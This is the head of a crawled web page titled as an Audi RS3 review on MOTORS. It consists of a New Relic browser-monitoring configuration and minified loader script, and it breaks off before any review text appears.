

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.motors.co.uk/audi/rs3/reviews/
body_size: 86065
content:


<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">

<head>
    <title>Audi RS3 Review | MOTORS</title>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge"><script type="text/javascript">window.NREUM||(NREUM={});NREUM.info = {"beacon":"bam.nr-data.net","errorBeacon":"bam.nr-data.net","licenseKey":"a10891e749","applicationID":"50382056","transactionName":"NQMEMUFYXkZXUkFRVwxJKzNwFnVRX0VaSlEDCiUKXU1CWlpdUEoXKwgCAEs=","queueTime":0,"applicationTime":93,"agent":"","atts":""}</script><script type="text/javascript">(window.NREUM||(NREUM={})).init={ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"]};(window.NREUM||(NREUM={})).loader_config={xpid:"UgIFU1ZADQMDXFNSAgc=",licenseKey:"a10891e749",applicationID:"50382056",browserID:"50382673"};;/*! For license information please see nr-loader-full-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>o,CH:()=>f,Dl:()=>w,Fw:()=>y,PA:()=>m,Pl:()=>n,Pv:()=>T,Tb:()=>l,U2:()=>s,V1:()=>E,Wb:()=>x,bt:()=>b,cD:()=>v,d3:()=>R,dT:()=>c,eY:()=>p,fF:()=>h,hG:()=>i,k6:()=>a,nb:()=>g,o5:()=>u});const n="api-",i="addPageAction",s="addToTrace",a="addRelease",o="finished",c="interaction",d="log",u="noticeError",l="pauseReplay",h="recordCustomEvent",f="recordReplay",p="register",g="setApplicationVersion",m="setCurrentRouteName",v="setCustomAttribute",b="setErrorHandler",y="setPageViewName",w="setUserId",R="start",x="wrapLogger",E="measure",T="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),E=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,T),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,E.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var t=function(e){return(e||n.ee).get("events")}(e);if(o[t.debugId]++)return t;o[t.debugId]=1;var r=(0,i.YM)(t,!0);function h(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&f(document,h),c&&f(c.prototype,h),f(a.gm,h)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,s.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function f(e,t,...r){let n=e;for(;"object"==typeof 